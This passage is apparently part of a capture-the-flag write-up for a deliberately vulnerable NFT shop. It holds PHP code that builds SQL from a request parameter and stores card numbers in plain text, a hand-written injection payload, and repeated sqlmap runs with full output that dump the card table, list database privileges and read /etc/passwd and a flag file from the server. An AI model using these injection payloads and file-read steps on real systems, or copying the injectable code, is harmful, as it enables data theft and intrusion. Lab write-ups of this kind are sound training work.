if ($_COOKIE['cart_id'] != $_SESSION['cart_id']) {
header("Location: wrong-cart.html");
setcookie('cart_id',$_SESSION['cart_id']);
}
else {
header("Location: /cart.php");
$conn = mysql_connect($db_host, $db_username, $db_password);
mysql_select_db($db_name,$conn);
# Remember we just gotta sanitize the data here real quick
#
# I mean it's not like they are gonna know we ACTUALLY store their credit card
$card = $_POST['credit_card'];
$cost = $_SESSION['total_cost'];
$sql = "INSERT INTO IOU (credit_card,cost) VALUES ('$card','$cost')";
$results = mysql_query($sql);
$_SESSION['total_cost'] = 0;
unset($_SESSION['cart']);
mysql_free_result($results);
mysql_close($conn);
}
}
# Remember to delete this snippet in final production. Moved to cart.php for easy use
#elseif (isset($_GET['check_card'])) {
# if ($_COOKIE['cart_id'] != $_SESSION['cart_id']) {
# header("Location: wrong-cart.html");
# setcookie('cart_id',$_SESSION['cart_id']);
# }
# else {
# header("Location: /cart.php");
# $conn = mysql_connect($db_host, $db_username, $db_password);
# mysql_select_db($db_name,$conn);
# # Remember we just gotta sanitize the data here real quick
# # Shouldn't I print out something to tell them its in use?
# $card = $_GET['check_card'];
# $sql = "SELECT * FROM IOU WHERE credit_card LIKE '%$card%'";
# $results = mysql_query($sql);
# mysql_free_result($results);
# mysql_close($conn);
# }
#
#}
else {
header("Location: /cart.php");
}
exit;
?>
0x05
Objective
I'm telling you this is the future of art! It is secure by default because we trust our users and they trust us with their credit cards.
Visit: http://nft-baby.ooctf.com:8084
Solution
Ok, I can see that I am performing an SQL query here:

This is the src code from the pay.php.swp:
# Remember to delete this snippet in final production. Moved to cart.php for easy use
#elseif (isset($_GET['check_card'])) {
# if ($_COOKIE['cart_id'] != $_SESSION['cart_id']) {
# header("Location: wrong-cart.html");
# setcookie('cart_id',$_SESSION['cart_id']);
# }
# else {
# header("Location: /cart.php");
# $conn = mysql_connect($db_host, $db_username, $db_password);
# mysql_select_db($db_name,$conn);
# # Remember we just gotta sanitize the data here real quick
# # Shouldn't I print out something to tell them its in use?
# $card = $_GET['check_card'];
# $sql = "SELECT * FROM IOU WHERE credit_card LIKE '%$card%'";
# $results = mysql_query($sql);
# mysql_free_result($results);
# mysql_close($conn);
# }
#
#}
else {
header("Location: /cart.php");
}
Ok, the correct payload for dumping all the purchases is:
GET /cart.php?check_card=1111222233334444' OR '1=1
Oh, I need to actually dump the credit card numbers I think.
I'll just use sqlmap for time.
sqlmap -u 'http://nft-baby.ooctf.com:8084 /cart.php?check_card=1111222233334444'
Checked for available databases:
sqlmap -u 'http://nft-baby.ooctf.com:8084 /cart.php?check_card=1111222233334444' -dbs
___
__H__
___ ___[']_____ ___ ___ {1.5.6#stable}
|_ -| . ["] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| [http://sqlmap.org](http://sqlmap.org)
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:12:58 /2021-11-16/
[12:12:58] [INFO] resuming back-end DBMS 'mysql'
[12:12:58] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=j57rs1ks8g5...jktd3o8hp3'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: check_card (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: check_card=1111222233334444' AND (SELECT 9664 FROM (SELECT(SLEEP(5)))BLZc) AND 'EpTr'='EpTr
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: check_card=1111222233334444' UNION ALL SELECT NULL,CONCAT(0x717a6b7071,0x4e5a6846786941516b4959676144667a625754794c4d70676e44785a416c7858764f485a6e784e54,0x71626a6a71)-- -
---
[12:13:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, PHP, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.12
[12:13:02] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] NFT
[12:13:02] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/nft-baby.ooctf.com'
[*] ending @ 12:13:02 /2021-11-16/
Ok, now lets get info on the tables in the NFT DB.
sqlmap -u 'http://nft-baby.ooctf.com:8084 /cart.php?check_card=1111222233334444' -D NFT --tables
___
__H__
___ ___[)]_____ ___ ___ {1.5.6#stable}
|_ -| . [.] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| [http://sqlmap.org](http://sqlmap.org)
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:14:39 /2021-11-16/
[12:14:39] [INFO] resuming back-end DBMS 'mysql'
[12:14:39] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=ubjabnlj2bn...cl1ifpbg45'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: check_card (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: check_card=1111222233334444' AND (SELECT 9664 FROM (SELECT(SLEEP(5)))BLZc) AND 'EpTr'='EpTr
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: check_card=1111222233334444' UNION ALL SELECT NULL,CONCAT(0x717a6b7071,0x4e5a6846786941516b4959676144667a625754794c4d70676e44785a416c7858764f485a6e784e54,0x71626a6a71)-- -
---
[12:14:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, PHP, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.12
[12:14:50] [INFO] fetching tables for database: 'NFT'
Database: NFT
[1 table]
+-----+
| IOU |
+-----+
[12:14:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/nft-baby.ooctf.com'
[*] ending @ 12:14:50 /2021-11-16/
We have IOU table only, what columns do we have?
sqlmap -u 'http://nft-baby.ooctf.com:8084 /cart.php?check_card=1111222233334444' -D NFT -T IOU --columns
___
__H__
___ ___[,]_____ ___ ___ {1.5.6#stable}
|_ -| . [,] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| [http://sqlmap.org](http://sqlmap.org)
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:15:48 /2021-11-16/
[12:15:48] [INFO] resuming back-end DBMS 'mysql'
[12:15:48] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=5j1ltt7jv0l...dfmbapo6o2'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: check_card (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: check_card=1111222233334444' AND (SELECT 9664 FROM (SELECT(SLEEP(5)))BLZc) AND 'EpTr'='EpTr
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: check_card=1111222233334444' UNION ALL SELECT NULL,CONCAT(0x717a6b7071,0x4e5a6846786941516b4959676144667a625754794c4d70676e44785a416c7858764f485a6e784e54,0x71626a6a71)-- -
---
[12:15:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[12:15:49] [INFO] fetching columns for table 'IOU' in database 'NFT'
Database: NFT
Table: IOU
[2 columns]
+-------------+-----------+
| Column | Type |
+-------------+-----------+
| cost | int(20) |
| credit_card | char(255) |
+-------------+-----------+
[12:15:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/nft-baby.ooctf.com'
[*] ending @ 12:15:50 /2021-11-16/
Ok, we've already dumped the cost data, I want the credit_card table. Note the 'output trimmed to…' line below.
sqlmap -u 'http://nft-baby.ooctf.com:8084 /cart.php?check_card=1111222233334444' -D NFT -T IOU --dump
___
__H__
___ ___["]_____ ___ ___ {1.5.6#stable}
|_ -| . [)] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| [http://sqlmap.org](http://sqlmap.org)
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:18:07 /2021-11-16/
[12:18:08] [INFO] resuming back-end DBMS 'mysql'
[12:18:08] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=71khcpjba6b...lb6p4r9jg7'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: check_card (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: check_card=1111222233334444' AND (SELECT 9664 FROM (SELECT(SLEEP(5)))BLZc) AND 'EpTr'='EpTr
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: check_card=1111222233334444' UNION ALL SELECT NULL,CONCAT(0x717a6b7071,0x4e5a6846786941516b4959676144667a625754794c4d70676e44785a416c7858764f485a6e784e54,0x71626a6a71)-- -
---
[12:18:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP, PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.12
[12:18:10] [INFO] fetching columns for table 'IOU' in database 'NFT'
[12:18:10] [INFO] fetching entries for table 'IOU' in database 'NFT'
Database: NFT
Table: IOU
[5788 entries]
+------+------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| cost | credit_card
|
+------+------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
[12:18:12] [WARNING] console output will be trimmed to last 256 rows due to large table size
[12:18:12] [WARNING] writing binary ('application/octet-stream') content to file '/root/.local/share/sqlmap/output/nft-baby.ooctf.com/dump/NFT/credit_card-34754659.bin'
[12:18:12] [WARNING] writing binary ('application/octet-stream') content to file '/root/.local/share/sqlmap/output/nft-baby.ooctf.com/dump/NFT/credit_card-61868341.bin'
[12:18:12] [WARNING] writing binary ('application/octet-stream') content to file '/root/.local/share/sqlmap/output/nft-baby.ooctf.com/dump/NFT/credit_card-46499952.bin'
[12:18:12] [WARNING] writing binary ('application/octet-stream') content to file '/root/.local/share/sqlmap/output/nft-baby.ooctf.com/dump/NFT/credit_card-98674296.bin'
[12:18:12] [WARNING] writing binary ('application/octet-stream') content to file '/root/.local/share/sqlmap/output/nft-baby.ooctf.com/dump/NFT/credit_card-82413941.bin'
[12:18:12] [WARNING] writing binary ('application/octet-stream') content to file '/root/.local/share/sqlmap/output/nft-baby.ooctf.com/dump/NFT/credit_card-92171031.bin'
[12:18:12] [WARNING] writing binary ('application/octet-stream') content to file '/root/.local/share/sqlmap/output/nft-baby.ooctf.com/dump/NFT/credit_card-80074969.bin'
[12:18:12] [WARNING] writing binary ('application/octet-stream') content to file '/root/.local/share/sqlmap/output/nft-baby.ooctf.com/dump/NFT/credit_card-45286003.bin'
[12:18:12] [WARNING] writing binary ('application/octet-stream') content to file '/root/.local/share/sqlmap/output/nft-baby.ooctf.com/dump/NFT/credit_card-66779113.bin'
[12:18:12] [WARNING] writing binary ('application/octet-stream') content to file '/root/.local/share/sqlmap/output/nft-baby.ooctf.com/dump/NFT/credit_card-97653454.bin'
[12:18:12] [WARNING] writing binary ('application/octet-stream') content to file '/root/.local/share/sqlmap/output/nft-baby.ooctf.com/dump/NFT/credit_card-93778233.bin'
[12:18:12] [WARNING] writing binary ('application/octet-stream') content to file '/root/.local/share/sqlmap/output/nft-baby.ooctf.com/dump/NFT/credit_card-67773829.bin'
| 0 | ls
I dumped the entire thing, then had to look at the CSV output that sqlmap map to find the flag.

0x06
Objective
Wow, I know it looks bad but you can't go any further than that with this issue, right? right!!?
Visit: http://nft-baby.ooctf.com:8084
Solution
I'll dump users, passwords, privs, and roles of MySQL:
sqlmap -u 'http://nft-baby.ooctf.com:8084 /cart.php?check_card=1111222233334444' --users --passwords --privileges --roles
___
__H__
___ ___[)]_____ ___ ___ {1.5.6#stable}
|_ -| . ["] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| [http://sqlmap.org](http://sqlmap.org)
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:25:36 /2021-11-16/
[12:25:36] [INFO] resuming back-end DBMS 'mysql'
[12:25:36] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=f4p51ud6hou...6jaia4hs11'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: check_card (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: check_card=1111222233334444' AND (SELECT 9664 FROM (SELECT(SLEEP(5)))BLZc) AND 'EpTr'='EpTr
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: check_card=1111222233334444' UNION ALL SELECT NULL,CONCAT(0x717a6b7071,0x4e5a6846786941516b4959676144667a625754794c4d70676e44785a416c7858764f485a6e784e54,0x71626a6a71)-- -
---
[12:25:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP, Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[12:25:37] [INFO] fetching database users
database management system users [1]:
[*] 'admin'@'%'
[12:25:37] [INFO] fetching database users password hashes
[12:25:38] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[12:25:38] [WARNING] the SQL query provided does not return any output
[12:25:38] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[12:25:38] [WARNING] the SQL query provided does not return any output
[12:25:38] [INFO] fetching database users
[12:25:38] [INFO] fetching number of password hashes for user 'admin'
[12:25:38] [WARNING] time-based comparison requires larger statistical model, please wait.................. (done)
[12:25:41] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[12:25:41] [INFO] retrieved:
[12:25:41] [WARNING] unable to retrieve the number of password hashes for user 'admin'
[12:25:41] [ERROR] unable to retrieve the password hashes for the database users
[12:25:41] [INFO] fetching database users privileges
database management system users privileges:
[*] 'admin'@'%' [1]:
privilege: FILE
[12:25:42] [WARNING] on MySQL the concept of roles does not exist. sqlmap will enumerate privileges instead
[12:25:42] [INFO] fetching database users privileges
database management system users roles:
[*] 'admin'@'%' [1]:
role: FILE
[12:25:42] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/nft-baby.ooctf.com'
[*] ending @ 12:25:42 /2021-11-16/
Checking current user and stuff:
sqlmap -u 'http://nft-baby.ooctf.com:8084 /cart.php?check_card=1111222233334444' --current-user --is-dba --current-db --hostname
___
__H__
___ ___[.]_____ ___ ___ {1.5.6#stable}
|_ -| . ['] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| [http://sqlmap.org](http://sqlmap.org)
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:27:16 /2021-11-16/
[12:27:16] [INFO] resuming back-end DBMS 'mysql'
[12:27:16] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=12v95p4n5cq...aaj2au5ee1'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: check_card (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: check_card=1111222233334444' AND (SELECT 9664 FROM (SELECT(SLEEP(5)))BLZc) AND 'EpTr'='EpTr
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: check_card=1111222233334444' UNION ALL SELECT NULL,CONCAT(0x717a6b7071,0x4e5a6846786941516b4959676144667a625754794c4d70676e44785a416c7858764f485a6e784e54,0x71626a6a71)-- -
---
[12:27:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[12:27:18] [INFO] fetching current user
current user: 'admin@%'
[12:27:18] [INFO] fetching current database
current database: 'NFT'
[12:27:18] [INFO] fetching server hostname
hostname: '79fd273a9f1d'
[12:27:18] [INFO] testing if current user is DBA
[12:27:18] [INFO] fetching current user
[12:27:19] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
current user is DBA: False
[12:27:19] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/nft-baby.ooctf.com'
[*] ending @ 12:27:19 /2021-11-16/
It looks like I am able to read files on the remote host:
sqlmap -u 'http://nft-baby.ooctf.com:8084 /cart.php?check_card=1111222233334444' --file-read=/etc/passwd
___
__H__
___ ___[.]_____ ___ ___ {1.5.6#stable}
|_ -| . [,] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| [http://sqlmap.org](http://sqlmap.org)
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:28:19 /2021-11-16/
[12:28:19] [INFO] resuming back-end DBMS 'mysql'
[12:28:19] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=2a1vuvtd9qh...to9c09hd45'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: check_card (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: check_card=1111222233334444' AND (SELECT 9664 FROM (SELECT(SLEEP(5)))BLZc) AND 'EpTr'='EpTr
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: check_card=1111222233334444' UNION ALL SELECT NULL,CONCAT(0x717a6b7071,0x4e5a6846786941516b4959676144667a625754794c4d70676e44785a416c7858764f485a6e784e54,0x71626a6a71)-- -
---
[12:28:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[12:28:21] [INFO] fingerprinting the back-end DBMS operating system
[12:28:21] [INFO] the back-end DBMS operating system is Linux
[12:28:21] [INFO] fetching file: '/etc/passwd'
do you want confirmation that the remote file '/etc/passwd' has been successfully downloaded from the back-end DBMS file system? [Y/n]
[12:28:25] [INFO] the local file '/root/.local/share/sqlmap/output/nft-baby.ooctf.com/files/_etc_passwd' and the remote file '/etc/passwd' have the same size (1108 B)
files saved to [1]:
[*] /root/.local/share/sqlmap/output/nft-baby.ooctf.com/files/_etc_passwd (same file)
[12:28:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/nft-baby.ooctf.com'
[*] ending @ 12:28:25 /2021-11-16/
Output
cat .local/share/sqlmap/output/nft-baby.ooctf.com/files/_etc_passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
nft-admin:x:1000:1000::/home/nft-admin:
nft-admin-supreme:x:1001:1001::/home/nft-admin-supreme:
Can I retrieve flag.txt from the admin home? I think, yeah!
sqlmap -u 'http://nft-baby.ooctf.com:8084 /cart.php?check_card=1111222233334444' --file-read=/home/nft-admin/flag.txt
___
__H__
___ ___[(]_____ ___ ___ {1.5.6#stable}
|_ -| . ['] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| [http://sqlmap.org](http://sqlmap.org)
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:33:40 /2021-11-16/
[12:33:40] [INFO] resuming back-end DBMS 'mysql'
[12:33:40] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=epmqp1ckhuv...onohrodme3'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: check_card (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: check_card=1111222233334444' AND (SELECT 9664 FROM (SELECT(SLEEP(5)))BLZc) AND 'EpTr'='EpTr
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: check_card=1111222233334444' UNION ALL SELECT NULL,CONCAT(0x717a6b7071,0x4e5a6846786941516b4959676144667a625754794c4d70676e44785a416c7858764f485a6e784e54,0x71626a6a71)-- -
---
[12:33:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7, PHP
back-end DBMS: MySQL >= 5.0.12
[12:33:41] [INFO] fingerprinting the back-end DBMS operating system
[12:33:41] [INFO] the back-end DBMS operating system is Linux
[12:33:41] [INFO] fetching file: '/home/nft-admin/flag.txt'
do you want confirmation that the remote file '/home/nft-admin/flag.txt' has been successfully downloaded from the back-end DBMS file system? [Y/n]
[12:33:44] [INFO] the local file '/root/.local/share/sqlmap/output/nft-baby.ooctf.com/files/_home_nft-admin_flag.txt' and the remote file '/home/nft-admin/flag.txt' have the same size (30 B)
files saved to [1]:
[*] /root/.local/share/sqlmap/output/nft-baby.ooctf.com/files/_home_nft-admin_flag.txt (same file)
[12:33:44] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/nft-baby.ooctf.com'
[*] ending @ 12:33:44 /2021-11-16/
Output
cat .local/share/sqlmap/output/nft-baby.ooctf.com/files/_home_nft-admin_flag.txt
flag{Wh0a_wHoa_I_tRu5t3D_yOu}
0x07
Objective
This is getting wild but at least you don't know about my custom command! Do you?
Visit: http://nft-baby.ooctf.com:8084
Solution
I confirmed that I could read index.html at /var/www/html/index.html.
sqlmap -u 'http://nft-baby.ooctf.com:8084 /cart.php?check_card=1111222233334444' --file-read=/var/www/html/index.html
___
__H__
___ ___[(]_____ ___ ___ {1.5.6#stable}
|_ -| . [,] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| [http://sqlmap.org](http://sqlmap.org)
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
